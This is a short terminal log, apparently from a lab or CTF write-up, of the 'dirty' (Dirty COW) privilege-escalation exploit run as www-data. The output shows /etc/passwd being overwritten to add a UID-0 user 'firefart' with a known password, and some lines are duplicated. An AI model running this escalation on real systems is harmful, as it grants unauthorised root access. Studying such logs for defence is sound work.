 www-data@ubuntu:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiPSuCkrBkIAw:0:0:pwned:/root:/bin/bash
mmap: 7fd785eee000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hola123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hola123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$